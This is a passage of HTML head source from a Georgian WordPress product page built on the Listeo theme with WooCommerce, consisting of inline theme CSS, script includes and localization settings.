rgba(29,76,160,0.05);}.time-slot input ~ label:hover {    background-color: rgba(29,76,160,0.08);   }.message-bubble.me .message-text:before {    color: rgba(29,76,160,0.05);}.booking-widget i, .opening-hours i, .message-vendor i {    color: #1d4ca0;}.opening-hours.summary li:hover,.opening-hours.summary li.total-costs span { color: #1d4ca0; }.payment-tab-trigger > input:checked ~ label::before { border-color: #1d4ca0; }.payment-tab-trigger > input:checked ~ label::after { background-color: #1d4ca0; }#navigation.style-1 > ul > li.current-menu-ancestor > a,#navigation.style-1 > ul > li.current-menu-item > a,#navigation.style-1 > ul > li:hover > a {     background: rgba(29,76,160, 0.06);    color: #1d4ca0;}.img-box:hover span {  background-color: #1d4ca0; }body #navigation.style-1 ul ul li:hover a:after,body #navigation.style-1 ul li:hover ul li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover li:hover a,body #navigation.style-1 ul ul li:hover ul li a:hover { color: #1d4ca0; }.filter-tabs .filter-tab::after,.headline.headline-box span:before {    background: #1d4ca0;}.main-search-inner .highlighted-category {    background-color:#1d4ca0;    box-shadow: 0 2px 8px rgba(29,76,160, 0.2);}.category-box:hover .category-box-content span {    background-color: #1d4ca0;}.user-menu ul li a:hover {    color: #1d4ca0;}.icon-box-2 i {    background-color: #1d4ca0;}@keyframes iconBoxAnim {    0%,100% {        box-shadow: 0 0 0 9px rgba(29,76,160, 0.08);    }    50% {        box-shadow: 0 0 0 15px rgba(29,76,160, 0.08);    }}.listing-type:hover {box-shadow: 0 3px 12px rgba(0,0,0,0.1);background-color: #1d4ca0;}.listing-type:hover .listing-type-icon {color: #1d4ca0;}.listing-type-icon {background-color: #1d4ca0;box-shadow: 0 0 0 8px rgb(29,76,160, 0.1);}#chart-date-range span:after,#footer ul.menu li a:hover {    color: #1d4ca0;}#booking-date-range span::after, .time-slot label:hover span, .daterangepicker td.in-range, .time-slot input ~ label:hover, .booking-estimated-cost span, .time-slot label:hover span {    color: #1d4ca0;}.daterangepicker td.in-range {    background-color: rgba(29,76,160, 0.05);    color: #1d4ca0;}.leaflet-control-zoom-in:hover, .leaflet-control-zoom-out:hover {    background-color: #1d4ca0;;    -webkit-text-stroke: 1px #1d4ca0;    }.transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-ancestor > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-item:first-child > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li:hover > a {    background: #1d4ca0;}.transparent-header #header:not(.cloned) .header-widget .button:hover,.transparent-header #header:not(.cloned) .header-widget .button.border:hover {    background: #1d4ca0;}.transparent-header.user_not_logged_in #header:not(.cloned) .header-widget .sign-in:hover {    background: #1d4ca0;}.best-value-plan .pricing-package-header span,.best-value-plan .pricing-package-header h4,.owned-packages label input:checked+span i:before,.category-small-box-alt i,.category-small-box i {    color: #1d4ca0;}.best-value-plan .pricing-package-header,.owned-packages label input:checked+span i{    background-color: rgba(29,76,160, 0.08);}.best-value-plan,#listeo_otp-inputs input:focus  {    border-color: #1d4ca0;}.account-type input.account-type-radio:checked ~ label {    background-color: #1d4ca0;}.msf-loader-spinner circle,.pricing-package-details ul li svg path{    stroke: #1d4ca0;}.pricing-package-details ul li svg circle{    fill: rgba(29,76,160, 0.08);}.pricing-package [type='radio']:checked+label {    background-color: #1d4ca0;    border-color: #1d4ca0;}.category-small-box:hover {    box-shadow: 0 3px 12px rgba(29,76,160, 0.22);}.transparent-header.user_not_logged_in #header.cloned .header-widget .sign-in:hover,.user_not_logged_in .header-widget .sign-in:hover {    background: #1d4ca0;}.nav-links div.nav-next a:hover:before,.nav-links div.nav-previous a:hover:before,#posts-nav li.next-post a:hover:before,#posts-nav li.prev-post a:hover:before { background: #1d4ca0; }.slick-current .testimonial-author h4 span {   background: rgba(29,76,160, 0.06);   color: #1d4ca0;}body .icon-box-2 i {   background-color: rgba(29,76,160, 0.07);   color: #1d4ca0;}.headline.headline-box:after,.headline.headline-box span:after {background: #1d4ca0;}.listing-item-content span.tag {   background: #1d4ca0;}.message-vendor div.wpcf7 .ajax-loader,body .message-vendor input[type='submit'],body .message-vendor input[type='submit']:focus,body .message-vendor input[type='submit']:active {  background-color: #1d4ca0;}   .message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:before {   border-color: #1d4ca0;}.message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:after {   background: #1d4ca0;}#show-map-button,.slider-selection {background-color:#1d4ca0;}.listeo-cart-container:hover .mini-cart-button{    color: #1d4ca0;    background: #1d4ca01f;}.listeo-cart-container .mini-cart-button .badge {    background: #1d4ca0;}.transparent-header #header:not(.cloned) .header-widget .woocommerce-mini-cart__buttons a.button.checkout, .listeo-cart-container .woocommerce-mini-cart__buttons a.button.checkout {background: #1d4ca0;}.slider-handle {border-color:#1d4ca0;}.bookable-services .single-service:hover h5,.bookable-services .single-service:hover .single-service-price {    color: #1d4ca0;} .bookable-services .single-service:hover .single-service-price {    background-color: rgba(29,76,160, 0.08);    color: #1d4ca0;}  .classifieds-widget-buttons a.call-btn {    border: 1px solid #1d4ca0;    color: #1d4ca0;}.bookable-services input[type='checkbox'] + label:hover {    background-color: rgba(29,76,160, 0.08);    color: #1d4ca0;}.services-counter,.bookable-services input[type='checkbox']:checked + label {    background-color: #1d4ca0;}.bookable-services input[type='checkbox']:checked + label .single-service-price {    color: #1d4ca0;}.taxonomy-box-wrapper:hover .taxonomy-box-right {        border-color: #1d4ca0;    background:  rgba(29,76,160, 0.1);}.taxonomy-box-wrapper:hover .taxonomy-box-right path {    fill:#1d4ca0;}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before { color:#f91942; }.dropdown-menu>li>a:hover, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover {    color: #1d4ca0;    background-color:  rgba(29,76,160, 0.1);}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before, .bootstrap-select .dropdown-menu li.selected:hover a span.check-mark:before {  color: #1d4ca0; }input[type='submit'].dokan-btn-theme:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input[type='submit'].dokan-btn-theme:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input[type='submit'].dokan-btn-theme:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type='submit'].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput[type='submit'].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {        background-color: #1d4ca0 !important;    border-color: #1d4ca0 !important;}body.dokan-dashboard input[type='submit'].dokan-btn-theme, body.dokan-dashboard a.dokan-btn-theme, body.dokan-dashboard .dokan-btn-theme{        background-color: #1d4ca0 !important;;    border-color: #1d4ca0 !important;;}body input[type='submit'].dokan-btn-theme,body a.dokan-btn-theme, body .dokan-btn-theme {    background-color: #1d4ca0;    border-color: #1d4ca0;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #1d4ca0;}body #dokan-store-listing-filter-wrap .right .toggle-view .active {    border-color: #1d4ca0;}.photo-box:hover .photo-box-content span{  background: #1d4ca0;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #1d4ca0;}.dokan-store-products-ordeby-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after {   color: #1d4ca0;}.main-search-inner {                    text-align: center;                    }body .main-search-container:not(.elementor-main-search-container):before {    background: linear-gradient(to right, rgba(51,51,51,0.99) 20%, rgba(51,51,51,0.7) 70%, rgba(51,51,51,0) 95%)}.solid-bg-home-banner .main-search-container:before,body.transparent-header .main-search-container:not(.elementor-main-search-container):before {background: rgba(51,51,51,0.75) ;}.loader-ajax-container {   box-shadow: 0 0 20px rgba( 29,76,160, 0.4);}.main-search-inner {                    text-align: center;                    }@media (min-width: 1240px) { #header:not(.sticky) ul.menu, #header:not(.sticky) .header-widget { margin-top: 0px; margin-bottom: 0px; } } #logo img { transform: translate3d(0,0px,0); }  .infoBox .listing-title { display: none; }.range-output:after {    content: 'km';}    .budget-range-output:after {        content: "$";    }.fm-input.pricing-bookable-options,.fm-input.pricing-bookable {    display: none;}.template-file.main-search-container.plain-color { background-color: #ffffff;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 1600 800'%3E%3Cg %3E%3Cpath fill='%23fffaf5' d='M486 705.8c-109.3-21.8-223.4-32.2-335.3-19.4C99.5 692.1 49 703 0 719.8V800h843.8c-115.9-33.2-230.8-68.1-347.6-92.2C492.8 707.1 489.4 706.5 486 705.8z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H0v719.8c49-16.8 99.5-27.8 150.7-33.5c111.9-12.7 226-2.4 335.3 19.4c3.4 0.7 6.8 1.4 10.2 2c116.8 24 231.7 59 347.6 92.2H1600V0z'/%3E%3Cpath fill='%23ffefe2' d='M478.4 581c3.2 0.8 6.4 1.7 9.5 2.5c196.2 52.5 388.7 133.5 593.5 176.6c174.2 36.6 349.5 29.2 518.6-10.2V0H0v574.9c52.3-17.6 106.5-27.7 161.1-30.9C268.4 537.4 375.7 554.2 478.4 581z'/%3E%3Cpath fill='%23ffead9' d='M0 0v429.4c55.6-18.4 113.5-27.3 171.4-27.7c102.8-0.8 203.2 22.7 299.3 54.5c3 1 5.9 2 8.9 3c183.6 62 365.7 146.1 562.4 192.1c186.7 43.7 376.3 34.4 557.9-12.6V0H0z'/%3E%3Cpath fill='%23ffe5cf' d='M181.8 259.4c98.2 6 191.9 35.2 281.3 72.1c2.8 1.1 5.5 2.3 8.3 3.4c171 71.6 342.7 158.5 531.3 207.7c198.8 51.8 403.4 40.8 597.3-14.8V0H0v283.2C59 263.6 120.6 255.7 181.8 259.4z'/%3E%3Cpath fill='%23ffead9' d='M1600 0H0v136.3c62.3-20.9 127.7-27.5 192.2-19.2c93.6 12.1 180.5 47.7 263.3 89.6c2.6 1.3 5.1 2.6 7.7 3.9c158.4 81.1 319.7 170.9 500.3 223.2c210.5 61 430.8 49 636.6-16.6V0z'/%3E%3Cpath fill='%23ffefe2' d='M454.9 86.3C600.7 177 751.6 269.3 924.1 325c208.6 67.4 431.3 60.8 637.9-5.3c12.8-4.1 25.4-8.4 38.1-12.9V0H288.1c56 21.3 108.7 50.6 159.7 82C450.2 83.4 452.5 84.9 454.9 86.3z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H498c118.1 85.8 243.5 164.5 386.8 216.2c191.8 69.2 400 74.7 595 21.1c40.8-11.2 81.1-25.2 120.3-41.7V0z'/%3E%3Cpath fill='%23fffaf5' d='M1397.5 154.8c47.2-10.6 93.6-25.3 138.6-43.8c21.7-8.9 43-18.8 63.9-29.5V0H643.4c62.9 41.7 129.7 78.2 202.1 107.4C1020.4 178.1 1214.2 196.1 1397.5 154.8z'/%3E%3Cpath fill='%23ffffff' d='M1315.3 72.4c75.3-12.6 148.9-37.1 216.8-72.4h-723C966.8 71 1144.7 101 1315.3 72.4z'/%3E%3C/g%3E%3C/svg%3E");	background-attachment: fixed;	background-size: cover; } 
/*# sourceURL=listeo-style-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-raleway-css' href='//fonts.googleapis.com/css?family=Raleway:300,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://fonts.googleapis.com/css2?family=Main%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ka-ge","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ka-ge","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/leaflet.js?ver=6.9" id="leaflet.js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAWDh4CyHkES-K3x6BfNyjbaE-sz_hV0Ec&amp;libraries=places&amp;callback=Function.prototype&amp;v=weekly" id="google-maps-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/leaflet-googlemutant.js?ver=2.0.20" id="listeo_core-leaflet-google-maps-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/control.geocoder.js?ver=2.0.20" id="listeo_core-leaflet-geocoder-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/leaflet.markercluster.js?ver=2.0.20" id="listeo_core-leaflet-markercluster-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/leaflet-gesture-handling.min.js?ver=2.0.20" id="listeo_core-leaflet-gesture-handling-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/listeo.leaflet.js?ver=2.0.20" id="listeo_core-leaflet-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/listeo.google.autocomplete.js?ver=2.0.20" id="listeo_core-google-autocomplete-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/pwstrength-bootstrap.min.js?ver=2.0.20" id="listeo_core-pwstrength-bootstrap-min-js"></script>
<script type="text/javascript" id="listeo_core-frontend-js-extra">
/* <![CDATA[ */
var listeo_core = {"ajax_url":"/wp-admin/admin-ajax.php","payout_not_valid_email_msg":"The email address is not valid. Please add a valid email address.","is_rtl":"0","lang":"ka-ge","wp_locale":"ka-ge","currency":"USD","currency_position":"before","currency_symbol":"$","submitCenterPoint":"","centerPoint":"41.7066237,44.5456647","country":"Ge","upload":"https://amadco.ge/wp-admin/admin-ajax.php?action=handle_dropped_media","delete":"https://amadco.ge/wp-admin/admin-ajax.php?action=handle_delete_media","upload_nonce":"cde0d5369a","color":"#1d4ca0","dictDefaultMessage":"Drop files here to upload","dictFallbackMessage":"Your browser does not support drag'n'drop file uploads.","dictFallbackText":"Please use the fallback form below to upload your files like in the olden days.","dictFileTooBig":"File is too big ({{filesize}}MiB). Max filesize: {{maxFilesize}}MiB.","dictInvalidFileType":"You can't upload files of this type.","dictResponseError":"Server responded with {{statusCode}} code.","dictCancelUpload":"Cancel upload","dictCancelUploadConfirmation":"Are you sure you want to cancel this upload?","dictRemoveFile":"Remove file","dictMaxFilesExceeded":"You can not upload any more files.","areyousure":"Are you sure?","maxFiles":"15","maxFilesize":"15","clockformat":"1","prompt_price":"Set price for this date","menu_price":"Price (optional)","menu_desc":"\u10d0\u10e6\u10ec\u10d4\u10e0\u10d0","menu_title":"Title","applyLabel":"Apply","cancelLabel":"Cancel","clearLabel":"\u10d2\u10d0\u10e1\u10e3\u10e4\u10d7\u10d0\u10d5\u10d4\u10d1\u10d0","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom","next_page_listings_text":"Show next %d listings","infinite_scroll":"off","mmenuTitle":"Menu","pricingTooltip":"Click to make this item bookable in booking widget","today":"Today","tomorrow":"Tomorrow","yesterday":"Yesterday","last_7_days":"Last 7 Days","last_30_days":"Last 30 Days","this_month":"This Month","last_month":"Last Month","show_more_slots":"Show %d more","map_provider":"google","address_provider":"google","mapbox_access_token":"","mapbox_retina":"on","mapbox_style_url":"https://api.mapbox.com/styles/v1/mapbox/streets-v11/tiles/{z}/{x}/{y}@2x?access_token=","bing_maps_key":"","thunderforest_api_key":"","here_app_id":"","here_app_code":"","maps_reviews_text":"reviews","maps_noreviews_text":"Not rated yet","map_bounds_search":"on","category_title":"Category Title","day_short_su":"Su","day_short_mo":"Mo","day_short_tu":"Tu","day_short_we":"We","day_short_th":"Th","day_short_fr":"Fr","day_short_sa":"Sa","radius_state":"disabled","maps_autofit":"on","maps_autolocate":"","maps_zoom":"10","maps_single_zoom":"17","autologin":"on","required_fields":"Please fill all required  fields","exceed_guests_limit":"The total number of adults and children cannot exceed the maximum guest limit","no_results_text":"No results match","no_results_found_text":"No results found","placeholder_text_single":"Select an Option","placeholder_text_multiple":"Select Some Options ","january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","month_abbrev_jan":"Jan","month_abbrev_feb":"Feb","month_abbrev_mar":"Mar","month_abbrev_apr":"Apr","month_abbrev_may":"May","month_abbrev_jun":"Jun","month_abbrev_jul":"Jul","month_abbrev_aug":"Aug","month_abbrev_sep":"Sep","month_abbrev_oct":"Oct","month_abbrev_nov":"Nov","month_abbrev_dec":"Dec","opening_time":"Opening Time","closing_time":"Closing Time","remove":"\u10ec\u10d0\u10e8\u10da\u10d0","extra_services_options_type":[],"onetimefee":"One time fee","bookable_quantity_max":"Max quantity","multiguest":"Multiply by guests","multidays":"Multiply by days","multiguestdays":"Multiply by guest & days","quantitybuttons":"Quantity Buttons","booked_dates":"Those dates are already booked","replied":"Replied","hcaptcha_sitekey":"","turnstile_sitekey":"","elementor_single_gallery":"\u10d2\u10d0\u10da\u10d4\u10e0\u10d4\u10d0","elementor_single_overview":"\u10db\u10d8\u10db\u10dd\u10ee\u10d8\u10da\u10d5\u10d0","elementor_single_details":"\u10d0\u10e6\u10ec\u10d4\u10e0\u10d0","elementor_single_pricing":"\u10e4\u10d0\u10e1\u10d8","elementor_single_store":"Store","elementor_single_video":"\u10d5\u10d8\u10d3\u10d4\u10dd","elementor_single_location":"\u10da\u10dd\u10d9\u10d0\u10ea\u10d8\u10d0","elementor_single_faq":"FAQ","elementor_single_reviews":"Reviews","elementor_single_map":"\u10da\u10dd\u10d9\u10d0\u10ea\u10d8\u10d0","otp_status":"on","start_time_label":"Start Time","end_time_label":"End Time","back":"Back","search":"\u10eb\u10d8\u10d4\u10d1\u10d0","copytoalldays":"Copy to all days","selectimefirst":"Please select time first","unblock":"Unblock","block":"Block","setprice":"Set Price","one_date_selected":"1 date selected","dates_selected":" date(s) selected","enterPrice":"Enter price for","leaveBlank":"Leave blank to remove price","selectedTerm":"Selected Term","customField":"Custom Field","customFields":"Custom Fields","customFieldsFor":"Custom fields for","next":"Next","prev":"Previous","radius_unit":"km","user_location_text":"Your Search Location","radius_text":"Search Radius","google_maps_id":"","listing_types_config":{"service":{"booking_enabled":true,"booking_type":"single_day","booking_features":["time_slots","services","calendar"],"supports_opening_hours":true,"supports_pricing":false,"supports_time_slots":true,"supports_calendar":true,"supports_guests":false,"supports_services":true},"rental":{"booking_enabled":true,"booking_type":"date_range","booking_features":["date_range","hourly_picker","services","calendar"],"supports_opening_hours":false,"supports_pricing":false,"supports_time_slots":false,"supports_calendar":true,"supports_guests":false,"supports_services":true},"event":{"booking_enabled":true,"booking_type":"tickets","booking_features":["tickets","services"],"supports_opening_hours":false,"supports_pricing":false,"supports_time_slots":false,"supports_calendar":false,"supports_guests":false,"supports_services":true},"classifieds":{"booking_enabled":true,"booking_type":"disabled","booking_features":[],"supports_opening_hours":false,"supports_pricing":false,"supports_time_slots":false,"supports_calendar":false,"supports_guests":false,"supports_services":false}},"custom_taxonomies":["service_category","rental_category","event_category","classifieds_category"],"review_criteria":"service,value-for-money,location,cleanliness"};
//# sourceURL=listeo_core-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/frontend.js?ver=2.0.20" id="listeo_core-frontend-js"></script>
<script type="text/javascript" id="listeo_core-bookings-js-extra">
/* <![CDATA[ */
var listeoBookings = {"states_nonce":"bc6117c0ba","select_state_text":"Select a state\u2026","state_placeholder":"State"};
//# sourceURL=listeo_core-bookings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/bookings.js?ver=2.0.20" id="listeo_core-bookings-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/drilldown.js?ver=2.0.20" id="listeo_core-drilldown-js"></script>
<script type="text/javascript" id="listeo_core-ajax-login-js-extra">
/* <![CDATA[ */
var listeo_login = {"ajaxurl":"https://amadco.ge/wp-admin/admin-ajax.php","redirecturl":"https://amadco.ge","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=listeo_core-ajax-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/ajax-login-script.js?ver=1.0" id="listeo_core-ajax-login-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u10d2\u10d7\u10ee\u10dd\u10d5\u10d7, \u10d0\u10d8\u10e0\u10e9\u10d8\u10dd\u10d7 \u10e0\u10d4\u10d8\u10e2\u10d8\u10dc\u10d2\u10d8","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/select2.min.js?ver=1.9.54" id="select2-min-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/bootstrap-select.min.js?ver=1.9.54" id="bootstrap-select-min-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/counterup.min.js?ver=1.9.54" id="counterup-min-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/datedropper.js?ver=1.9.54" id="datedropper-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/dropzone.js?ver=1.9.54" id="dropzone-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/magnific-popup.min.js?ver=1.9.54" id="magnific-popup-min-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/slick.min.js?ver=1.9.54" id="slick-min-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/quantityButtons.js?ver=1.9.54" id="quantityButtons-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/rangeslider.min.js?ver=1.9.54" id="rangeslider-min-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/timedropper.js?ver=1.9.54" id="timedropper-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/jquery.scrollto.js?ver=1.9.54" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/tooltips.min.js?ver=1.9.54" id="tooltips-min-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/waypoints.min.js?ver=1.9.54" id="waypoints-min-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ka_GE', {"months":["\u10d8\u10d0\u10dc\u10d5\u10d0\u10e0\u10d8","\u10d7\u10d4\u10d1\u10d4\u10e0\u10d5\u10d0\u10da\u10d8","\u10db\u10d0\u10e0\u10e2\u10d8","\u10d0\u10de\u10e0\u10d8\u10da\u10d8","\u10db\u10d0\u10d8\u10e1\u10d8","\u10d8\u10d5\u10dc\u10d8\u10e1\u10d8","\u10d8\u10d5\u10da\u10d8\u10e1\u10d8","\u10d0\u10d2\u10d5\u10d8\u10e1\u10e2\u10dd","\u10e1\u10d4\u10e5\u10e2\u10d4\u10db\u10d1\u10d4\u10e0\u10d8","\u10dd\u10e5\u10e2\u10dd\u10db\u10d1\u10d4\u10e0\u10d8","\u10dc\u10dd\u10d4\u10db\u10d1\u10d4\u10e0\u10d8","\u10d3\u10d4\u10d9\u10d4\u10db\u10d1\u10d4\u10e0\u10d8"],"monthsShort":["\u10d8\u10d0\u10dc","\u10d7\u10d4\u10d1","\u10db\u10d0\u10e0","\u10d0\u10de\u10e0","\u10db\u10d0\u10d8","\u10d8\u10d5\u10dc","\u10d8\u10d5\u10da","\u10d0\u10d2\u10d5","\u10e1\u10d4\u10e5","\u10dd\u10e5\u10e2","\u10dc\u10dd\u10d4","\u10d3\u10d4\u10d9"],"weekdays":["\u10d9\u10d5\u10d8\u10e0\u10d0","\u10dd\u10e0\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8","\u10e1\u10d0\u10db\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8","\u10dd\u10d7\u10ee\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8","\u10ee\u10e3\u10d7\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8","\u10de\u10d0\u10e0\u10d0\u10e1\u10d9\u10d4\u10d5\u10d8","\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8"],"weekdaysShort":["\u10d9\u10d5\u10d8","\u10dd\u10e0\u10e8","\u10e1\u10d0\u10db","\u10dd\u10d7\u10ee","\u10ee\u10e3\u10d7","\u10de\u10d0\u10e0","\u10e8\u10d0\u10d1"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/daterangepicker.js?ver=1.9.54" id="daterangerpicker-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/bootstrap-slider.min.js?ver=1.9.54" id="bootstrap-slider-min-js"></script>
<link rel="https://api.w.org/" href="https://amadco.ge/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amadco.ge/wp-json/wp/v2/product/2710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amadco.ge/xmlrpc.php?rsd" />

<link rel="canonical" href="https://amadco.ge/product/eskizis-shenakhva-116/" />
<link rel='shortlink' href='https://amadco.ge/?p=2710' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8ZZ25MYCC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8ZZ25MYCC');
</script><meta name="generator" content="WPML ver:4.8.6 stt:1,66;" />
<meta name="robots" content="noindex, follow">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
